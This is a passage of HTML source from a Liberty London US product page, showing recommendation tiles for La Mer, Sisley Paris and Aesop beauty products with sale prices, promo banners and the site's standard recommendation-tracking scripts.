                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000825325" value="{&quot;name&quot;:&quot;The Rejuvenating Night Cream 30ml&quot;,&quot;id&quot;:&quot;000825325&quot;,&quot;price&quot;:243,&quot;brand&quot;:&quot;La Mer&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Night Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R607860006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000825325" value="{&quot;item_id&quot;:&quot;000825325&quot;,&quot;item_name&quot;:&quot;The Rejuvenating Night Cream 30ml&quot;,&quot;item_brand&quot;:&quot;La Mer&quot;,&quot;item_category&quot;:&quot;Night Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R607860006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:243,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/the-rejuvenating-night-cream-30ml-000825325.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000797697',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000797697", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000797697">
    











<div id="000797697" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000797697"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="fb6a728a42a6db94a9af5ff0cf" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/suprem%C3%BFa-at-night-anti-aging-cream-50ml-000797697.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000797697-R547024006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000797697-R547024006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000797697-R547024006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Sisley Paris - Suprem&yuml;a at Night Anti-Aging Cream 50ml"
                     title="Sisley Paris - Suprem&yuml;a at Night Anti-Aging Cream 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R547024006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/suprem%C3%BFa-at-night-anti-aging-cream-50ml-000797697.html" title="Suprem&yuml;a at Night Anti-Aging Cream 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Sisley Paris</span>
        </h5>
    
</a>

            <a href="/us/suprem%C3%BFa-at-night-anti-aging-cream-50ml-000797697.html" title="Suprem&yuml;a at Night Anti-Aging Cream 50ml">
    <h6 class="product-name mb-0">
        Suprem&yuml;a at Night Anti-Aging Cream 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="825.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 825.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="742.5">
        
        $ 742.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000797697" value="{&quot;name&quot;:&quot;Suprem&yuml;a at Night Anti-Aging Cream 50ml&quot;,&quot;id&quot;:&quot;000797697&quot;,&quot;price&quot;:742.5,&quot;brand&quot;:&quot;Sisley Paris&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Night Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R547024006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000797697" value="{&quot;item_id&quot;:&quot;000797697&quot;,&quot;item_name&quot;:&quot;Suprem&yuml;a at Night Anti-Aging Cream 50ml&quot;,&quot;item_brand&quot;:&quot;Sisley Paris&quot;,&quot;item_category&quot;:&quot;Night Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R547024006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:742.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/suprem%C3%BFa-at-night-anti-aging-cream-50ml-000797697.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000804772',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000804772", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '292656',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "292656", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="292656">
    











<div id="292656" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=292656"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="85bed633649bd2dae14a3061fa" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Bestseller</span>
    

    <a href="/us/resurrection-aromatique-hand-wash-500ml-292656.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/292656-1001122111-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/292656-1001122111-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Aesop - Resurrection Aromatique Hand Wash 500ml"
                     title="Aesop - Resurrection Aromatique Hand Wash 500ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001122111"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/resurrection-aromatique-hand-wash-500ml-292656.html" title="Resurrection Aromatique Hand Wash 500ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Aesop</span>
        </h5>
    
</a>

            <a href="/us/resurrection-aromatique-hand-wash-500ml-292656.html" title="Resurrection Aromatique Hand Wash 500ml">
    <h6 class="product-name mb-0">
        Resurrection Aromatique Hand Wash 500ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="47.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 47.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.3">
        
        $ 42.30

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-292656" value="{&quot;name&quot;:&quot;Resurrection Aromatique Hand Wash 500ml&quot;,&quot;id&quot;:&quot;292656&quot;,&quot;price&quot;:42.3,&quot;brand&quot;:&quot;Aesop&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hands &amp; Feet&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;1001122111&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Bestseller&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-292656" value="{&quot;item_id&quot;:&quot;292656&quot;,&quot;item_name&quot;:&quot;Resurrection Aromatique Hand Wash 500ml&quot;,&quot;item_brand&quot;:&quot;Aesop&quot;,&quot;item_category&quot;:&quot;Hands &amp; Feet&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;Bestseller&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001122111&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:42.3,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/resurrection-aromatique-hand-wash-500ml-292656.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '292609',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "292609", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="292609">
    











<div id="292609" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=292609"
    data-lazy-function="updateProductTile">

